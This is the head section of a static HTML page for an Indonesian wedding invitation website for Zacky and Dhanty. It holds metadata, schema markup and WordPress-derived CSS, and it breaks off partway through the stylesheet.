


==== index.html @ 7211e9da "Update Akad Nikah text address to Jalan Pelopor 1 No.56" ====
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <title>Zacky 💕 Dhanty</title>
    <meta name="description" content="Hadiri undangan pernikahan kami pada Selasa, 11 Agustus 2026">
    <meta name="robots" content="index, follow">
    <meta property="og:locale" content="id_ID">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Zacky 💕 Dhanty">
    <meta property="og:description" content="Hadiri undangan pernikahan kami pada Selasa, 11 Agustus 2026">
    <meta property="og:url" content="https://kirimdigi.github.io/Dhanty-Zacky/">
    <meta property="og:site_name" content="KirimDigi - Undangan Website">
    <meta property="article:section" content="Pernikahan">
    <meta property="og:updated_time" content="2026-05-31T06:00:00+07:00">
    <meta property="og:image" content="https://kirimdigi.github.io/Dhanty-Zacky/Foto/111.jpg">
    <meta property="og:image:secure_url" content="https://kirimdigi.github.io/Dhanty-Zacky/Foto/111.jpg">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="1000">
    <meta property="og:image:alt" content="Zacky & Dhanty">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="article:published_time" content="2026-05-31T06:00:00+07:00">
    <meta property="article:modified_time" content="2026-05-31T06:00:00+07:00">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Zacky 💕 Dhanty">
    <meta name="twitter:description" content="Hadiri undangan pernikahan kami pada Selasa, 11 Agustus 2026">
    <meta name="twitter:image" content="https://kirimdigi.github.io/Dhanty-Zacky/Foto/111.jpg">
    <meta name="twitter:label1" content="Undangan">
    <meta name="twitter:data1" content="Zacky & Dhanty">
    <meta name="twitter:label2" content="Waktu">
    <meta name="twitter:data2" content="Selasa, 11 Agustus 2026">
    <script type="application/ld+json"
        class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://invitimo2.my.id/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/kirimdigi.jpg","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/kirimdigi.jpg","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://invitimo2.my.id/#website","url":"https://invitimo2.my.id","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://invitimo2.my.id/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://the.invisimple.id/wp-content/uploads/2024/11/featured-special-07-.jpg","url":"https://the.invisimple.id/wp-content/uploads/2024/11/featured-special-07-.jpg","width":"500","height":"500","inLanguage":"id"},{"@type":"WebPage","@id":"https://invitimo2.my.id/s07/#webpage","url":"https://invitimo2.my.id/s07/","name":"Tema Special 07","datePublished":"2024-12-02T23:27:07+07:00","dateModified":"2025-12-07T00:11:41+07:00","isPartOf":{"@id":"https://invitimo2.my.id/#website"},"primaryImageOfPage":{"@id":"https://the.invisimple.id/wp-content/uploads/2024/11/featured-special-07-.jpg"},"inLanguage":"id"},{"@type":"Person","@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://invitimo2.my.id/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Tema Special 07","datePublished":"2024-12-02T23:27:07+07:00","dateModified":"2025-12-07T00:11:41+07:00","articleSection":"Pernikahan","author":{"@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://invitimo2.my.id/#person"},"description":"Hadiri Undangan Pernikahan Kami Pada Tanggal, 11 Agustus 2026","name":"Tema Special 07","@id":"https://invitimo2.my.id/s07/#richSnippet","isPartOf":{"@id":"https://invitimo2.my.id/s07/#webpage"},"image":{"@id":"https://the.invisimple.id/wp-content/uploads/2024/11/featured-special-07-.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://invitimo2.my.id/s07/#webpage"}}]}</script>
    <link rel='dns-prefetch' href='//the.invisimple.id'>
    <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed"
        href="./wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fs07%2F">
    <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed"
        href="./wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fs07%2F&#038;format=xml">
    <style id='wp-img-auto-sizes-contain-inline-css'>
        img:is([sizes=auto i], [sizes^="auto," i]) {
            contain-intrinsic-size: 3000px 1500px
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='dce-animations-css'
        href='./wp-content/litespeed/css/3da7654ff5803577bc431290d1123cc2.css?ver=23cc2' media='all'>
    <style id='wp-emoji-styles-inline-css'>
        img.wp-smiley,
        img.emoji {
            display: inline !important;
            border: none !important;
            box-shadow: none !important;
            height: 1em !important;
            width: 1em !important;
            margin: 0 0.07em !important;
            vertical-align: -0.1em !important;
            background: none !important;
            padding: 0 !important
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='wp-block-library-css'
        href='./wp-content/litespeed/css/1d85013fe20c7414120c6828abfbb1f4.css?ver=61ae0' media='all'>
    <style id='wp-block-library-theme-inline-css'>
        .wp-block-audio :where(figcaption) {
            color: #555;
            font-size: 13px;
            text-align: center
        }

        .is-dark-theme .wp-block-audio :where(figcaption) {
            color: #ffffffa6
        }

        .wp-block-audio {
            margin: 0 0 1em
        }

        .wp-block-code {
            border: 1px solid #ccc;
            border-radius: 4px;
            font-family: Menlo, Consolas, monaco, monospace;
            padding: .8em 1em
        }

        .wp-block-embed :where(figcaption) {
            color: #555;
            font-size: 13px;
            text-align: center
        }

        .is-dark-theme .wp-block-embed :where(figcaption) {
            color: #ffffffa6
        }

        .wp-block-embed {
            margin: 0 0 1em
        }

        .blocks-gallery-caption {
            color: #555;
            font-size: 13px;
            text-align: center
        }

        .is-dark-theme .blocks-gallery-caption {
            color: #ffffffa6
        }

        :root :where(.wp-block-image figcaption) {
            color: #555;
            font-size: 13px;
            text-align: center
        }

        .is-dark-theme :root :where(.wp-block-image figcaption) {
            color: #ffffffa6
        }

        .wp-block-image {
            margin: 0 0 1em
        }

        .wp-block-pullquote {
            border-bottom: 4px solid;
            border-top: 4px solid;
            color: currentColor;
            margin-bottom: 1.75em
        }

        .wp-block-pullquote :where(cite),
        .wp-block-pullquote :where(footer),
        .wp-block-pullquote__citation {
            color: currentColor;
            font-size: .8125em;
            font-style: normal;
            text-transform: uppercase
        }

        .wp-block-quote {
            border-left: .25em solid;
            margin: 0 0 1.75em;
            padding-left: 1em
        }

        .wp-block-quote cite,
        .wp-block-quote footer {
            color: currentColor;
            font-size: .8125em;
            font-style: normal;
            position: relative
        }

        .wp-block-quote:where(.has-text-align-right) {
            border-left: none;
            border-right: .25em solid;
            padding-left: 0;
            padding-right: 1em
        }

        .wp-block-quote:where(.has-text-align-center) {
            border: none;
            padding-left: 0
        }

        .wp-block-quote.is-large,
        .wp-block-quote.is-style-large,
        .wp-block-quote:where(.is-style-plain) {
            border: none
        }

        .wp-block-search .wp-block-search__label {
            font-weight: 700
        }

        .wp-block-search__button {
            border: 1px solid #ccc;
            padding: .375em .625em
        }

        :where(.wp-block-group.has-background) {
            padding: 1.25em 2.375em
        }

        .wp-block-separator.has-css-opacity {
            opacity: .4
        }

        .wp-block-separator {
            border: none;
            border-bottom: 2px solid;
            margin-left: auto;
            margin-right: auto
        }

        .wp-block-separator.has-alpha-channel-opacity {
            opacity: 1
        }

        .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
            width: 100px
        }

        .wp-block-separator.has-background:not(.is-style-dots) {
            border-bottom: none;
            height: 1px
        }

        .wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
            height: 2px
        }

        .wp-block-table {
            margin: 0 0 1em
        }

        .wp-block-table td,
        .wp-block-table th {
            word-break: normal
        }

        .wp-block-table :where(figcaption) {
            color: #555;
            font-size: 13px;
            text-align: center
        }

        .is-dark-theme .wp-block-table :where(figcaption) {
            color: #ffffffa6
        }

        .wp-block-video :where(figcaption) {
            color: #555;
            font-size: 13px;
            text-align: center
        }

        .is-dark-theme .wp-block-video :where(figcaption) {
            color: #ffffffa6
        }

        .wp-block-video {
            margin: 0 0 1em
        }

        :root :where(.wp-block-template-part.has-background) {
            margin-bottom: 0;
            margin-top: 0;
            padding: 1.25em 2.375em
        }
    </style>
    <style id='classic-theme-styles-inline-css'>
        /*! This file is auto-generated */
        .wp-block-button__link {
            color: #fff;
            background-color: #32373c;
            border-radius: 9999px;
            box-shadow: none;
            text-decoration: none;
            padding: calc(.667em + 2px) calc(1.333em + 2px);
            font-size: 1.125em
        }

        .wp-block-file__button {
            background: #32373c;
            color: #fff;
            text-decoration: none
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css'
        href='./wp-content/litespeed/css/55cd19aa27d27dbac8cb7ec1ac0890f1.css?ver=890f1' media='all'>
    <style id='gutena-tabs-style-inline-css'>
        .gutena-tabs-block {
            display: flex;
            flex-direction: column;
            position: relative;
            row-gap: var(--gutena--tabs-tab-after-gap, 10px)
        }

        @media only screen and (max-width:780px)and (min-width:361px) {
            .gutena-tabs-block.tablet-scroll>.gutena-tabs-tab {
                flex-wrap: nowrap;
                justify-content: flex-start !important;
                overflow: auto;
                white-space: nowrap
            }

            .gutena-tabs-block.tablet-scroll>.gutena-tabs-tab>.gutena-tab-title {
                flex: 1 0 auto
            }
        }

        @media only screen and (max-width:360px) {
            .gutena-tabs-block.mobile-scroll>.gutena-tabs-tab {
                flex-wrap: nowrap;
                justify-content: flex-start !important;
                overflow: auto;
                white-space: nowrap
            }

            .gutena-tabs-block.mobile-scroll>.gutena-tabs-tab>.gutena-tab-title {
                flex: 1 0 auto
            }
        }

        .gutena-tabs-block>.gutena-tabs-tab {
            display: flex;
            flex-wrap: wrap;
            gap: var(--gutena--tabs-tab-spacing, 10px);
            justify-content: flex-start;
            list-style: none;
            margin: 0;
            padding: 0;
            position: relative
        }

        .gutena-tabs-block>.gutena-tabs-tab .gutena-tab-title {
            min-width: var(--gutena--tabs-tab-min-width)
        }

        .gutena-tabs-block>.gutena-tabs-tab.tab-center {
            justify-content: center
        }

        .gutena-tabs-block>.gutena-tabs-tab.tab-right {
            justify-content: flex-end
        }

        .gutena-tabs-block>.gutena-tabs-tab.tab-flex .gutena-tab-title {
            flex: 1 0 var(--gutena--tabs-tab-min-width, auto);
            min-width: none
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title {
            background: var(--gutena--tabs-tab-background-gradient-color, var(--gutena--tabs-tab-background-color, #fff));
            border-bottom: var(--gutena--tabs-tab-border-bottom);
            border-left: var(--gutena--tabs-tab-border-left);
            border-radius: var(--gutena--tabs-tab-border-radius);
            border-right: var(--gutena--tabs-tab-border-right);
            border-top: var(--gutena--tabs-tab-border-top);
            box-shadow: var(--gutena--tabs-tab-box-shadow);
            color: var(--gutena--tabs-tab-text-color, #000);
            cursor: pointer;
            font-family: var(--gutena--tabs-tab-font-family, inherit);
            font-size: var(--gutena--tabs-tab-font-size, 14px);
            font-style: var(--gutena--tabs-tab-font-style);
            font-weight: var(--gutena--tabs-tab-font-weight);
            padding: var(--gutena--tabs-tab-padding);
            position: relative;
            text-align: center;
            text-transform: var(--gutena--tabs-tab-text-transfrom)
        }

        @media only screen and (max-width:780px) {
            .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title {
                padding: var(--gutena--tabs-tab-padding-tablet, var(--gutena--tabs-tab-padding))
            }
        }

        @media only screen and (max-width:360px) {
            .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title {
                padding: var(--gutena--tabs-tab-padding-mobile, var(--gutena--tabs-tab-padding-tablet, var(--gutena--tabs-tab-padding)))
            }
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover {
            background: var(--gutena--tabs-tab-hover-background-gradient-color, var(--gutena--tabs-tab-hover-background-color, #fff));
            border-bottom: var(--gutena--tabs-tab-hover-border-bottom, var(--gutena--tabs-tab-border-bottom));
            border-left: var(--gutena--tabs-tab-hover-border-left, var(--gutena--tabs-tab-border-left));
            border-radius: var(--gutena--tabs-tab-hover-border-radius, var(--gutena--tabs-tab-border-radius));
            border-right: var(--gutena--tabs-tab-hover-border-right, var(--gutena--tabs-tab-border-right));
            border-top: var(--gutena--tabs-tab-hover-border-top, var(--gutena--tabs-tab-border-top));
            box-shadow: var(--gutena--tabs-tab-hover-box-shadow, var(--gutena--tabs-tab-box-shadow));
            color: var(--gutena--tabs-tab-hover-text-color, var(--gutena--tabs-tab-text-color, #000));
            z-index: 4
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover>.gutena-tab-title-content .gutena-tab-title-icon svg {
            fill: var(--gutena--tabs-tab-hover-icon-color)
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active {
            background: var(--gutena--tabs-tab-active-background-gradient-color, var(--gutena--tabs-tab-active-background-color, #fff));
            border-bottom: var(--gutena--tabs-tab-active-border-bottom);
            border-left: var(--gutena--tabs-tab-active-border-left);
            border-radius: var(--gutena--tabs-tab-active-border-radius);
            border-right: var(--gutena--tabs-tab-active-border-right);
            border-top: var(--gutena--tabs-tab-active-border-top);
            box-shadow: var(--gutena--tabs-tab-active-box-shadow);
            color: var(--gutena--tabs-tab-active-text-color, #000);
            z-index: 4
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg {
            fill: var(--gutena--tabs-tab-active-icon-color)
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg path {
            stroke-width: 5px
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content {
            align-items: center;
            display: inline-flex;
            flex-direction: row;
            height: 100%;
            justify-content: center
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon {
            height: 100%
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon svg {
            fill: var(--gutena--tabs-tab-icon-color);
            height: 100%
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-left .gutena-tab-title-icon {
            margin-left: -3px;
            margin-right: calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right {
            flex-direction: row-reverse
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right .gutena-tab-title-icon {
            margin-left: calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px);
            margin-right: -3px
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top {
            flex-direction: column
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top .gutena-tab-title-icon {
            margin-bottom: calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)
        }

        .gutena-tabs-block>.gutena-tabs-content {
            margin: 0 !important;
            position: relative;
            z-index: 2
        }

        .gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block {
            background: var(--gutena--tabs-tab-container-background-gradient-color, var(--gutena--tabs-tab-container-background-color, #fff));
            border-bottom: var(--gutena--tabs-tab-container-border-bottom);
            border-left: var(--gutena--tabs-tab-container-border-left);
            border-radius: var(--gutena--tabs-tab-container-border-radius);
            border-right: var(--gutena--tabs-tab-container-border-right);
            border-top: var(--gutena--tabs-tab-container-border-top);
            box-shadow: var(--gutena--tabs-tab-container-box-shadow);
            color: var(--gutena--tabs-tab-container-text-color, #000);
            margin: 0;
            padding: var(--gutena--tabs-tab-container-padding)
        }

        @media only screen and (max-width:780px) {
            .gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block {
                padding: var(--gutena--tabs-tab-container-padding-tablet, var(--gutena--tabs-tab-container-padding))
            }
        }

        @media only screen and (max-width:360px) {
            .gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block {
                padding: var(--gutena--tabs-tab-container-padding-mobile, var(--gutena--tabs-tab-container-padding-tablet, var(--gutena--tabs-tab-container-padding)))
            }
        }

        .gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block:not(.active) {
            display: none
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='jet-engine-frontend-css'
        href='./wp-content/litespeed/css/ca3b60cfd5f8f548b98c84d3ce77687b.css?ver=7687b' media='all'>
    <link data-optimized="1" rel='stylesheet' id='dashicons-css'
        href='./wp-content/litespeed/css/3525eda94703e441caaacd3a1fe49c5c.css?ver=82a96' media='all'>
    <style id='global-styles-inline-css'>
        :root {
            --wp--preset--aspect-ratio--square: 1;
            --wp--preset--aspect-ratio--4-3: 4/3;
            --wp--preset--aspect-ratio--3-4: 3/4;
            --wp--preset--aspect-ratio--3-2: 3/2;
            --wp--preset--aspect-ratio--2-3: 2/3;
            --wp--preset--aspect-ratio--16-9: 16/9;
            --wp--preset--aspect-ratio--9-16: 9/16;
            --wp--preset--color--black: #000000;
            --wp--preset--color--cyan-bluish-gray: #abb8c3;
            --wp--preset--color--white: #ffffff;
            --wp--preset--color--pale-pink: #f78da7;
            --wp--preset--color--vivid-red: #cf2e2e;
            --wp--preset--color--luminous-vivid-orange: #ff6900;
            --wp--preset--color--luminous-vivid-amber: #fcb900;
            --wp--preset--color--light-green-cyan: #7bdcb5;
            --wp--preset--color--vivid-green-cyan: #00d084;
            --wp--preset--color--pale-cyan-blue: #8ed1fc;
            --wp--preset--color--vivid-cyan-blue: #0693e3;
            --wp--preset--color--vivid-purple: #9b51e0;
            --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgb(6, 147, 227) 0%, rgb(155, 81, 224) 100%);
            --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
